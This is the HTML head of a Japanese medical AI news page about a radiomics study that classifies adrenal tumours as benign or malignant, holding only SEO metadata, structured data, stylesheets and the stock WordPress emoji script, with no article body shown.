

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2021/03/09/7523/
body_size: 48216
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>ラジオミクス – 副腎腫瘍の良性・悪性を画像から識別する機械学習研究 | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2021/03/09/7523/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ラジオミクス – 副腎腫瘍の良性・悪性を画像から識別する機械学習研究 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2021/03/09/7523/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722.jpg" />
		<meta property="og:image:width" content="1254" />
		<meta property="og:image:height" content="837" />
		<meta property="article:tag" content="最新医療ai研究" />
		<meta property="article:published_time" content="2021-03-09T01:02:44+00:00" />
		<meta property="article:modified_time" content="2021-03-08T21:55:26+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="ラジオミクス – 副腎腫瘍の良性・悪性を画像から識別する機械学習研究 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#article","name":"\u30e9\u30b8\u30aa\u30df\u30af\u30b9 \u2013 \u526f\u814e\u816b\u760d\u306e\u826f\u6027\u30fb\u60aa\u6027\u3092\u753b\u50cf\u304b\u3089\u8b58\u5225\u3059\u308b\u6a5f\u68b0\u5b66\u7fd2\u7814\u7a76 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"\u30e9\u30b8\u30aa\u30df\u30af\u30b9 &#8211; \u526f\u814e\u816b\u760d\u306e\u826f\u6027\u30fb\u60aa\u6027\u3092\u753b\u50cf\u304b\u3089\u8b58\u5225\u3059\u308b\u6a5f\u68b0\u5b66\u7fd2\u7814\u7a76","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/03\/iStock-530421722.jpg","width":1254,"height":837},"datePublished":"2021-03-09T10:02:44+09:00","dateModified":"2021-03-09T06:55:26+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#webpage"},"articleSection":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","position":3,"name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#listItem","name":"\u30e9\u30b8\u30aa\u30df\u30af\u30b9 &#8211; \u526f\u814e\u816b\u760d\u306e\u826f\u6027\u30fb\u60aa\u6027\u3092\u753b\u50cf\u304b\u3089\u8b58\u5225\u3059\u308b\u6a5f\u68b0\u5b66\u7fd2\u7814\u7a76"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#listItem","position":4,"name":"\u30e9\u30b8\u30aa\u30df\u30af\u30b9 &#8211; \u526f\u814e\u816b\u760d\u306e\u826f\u6027\u30fb\u60aa\u6027\u3092\u753b\u50cf\u304b\u3089\u8b58\u5225\u3059\u308b\u6a5f\u68b0\u5b66\u7fd2\u7814\u7a76","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#webpage","url":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/","name":"\u30e9\u30b8\u30aa\u30df\u30af\u30b9 \u2013 \u526f\u814e\u816b\u760d\u306e\u826f\u6027\u30fb\u60aa\u6027\u3092\u753b\u50cf\u304b\u3089\u8b58\u5225\u3059\u308b\u6a5f\u68b0\u5b66\u7fd2\u7814\u7a76 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/03\/iStock-530421722.jpg","@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#mainImage","width":1254,"height":837},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2021\/03\/09\/7523\/#mainImage"},"datePublished":"2021-03-09T10:02:44+09:00","dateModified":"2021-03-09T06:55:26+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="7523" data-token="cb239194bf" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
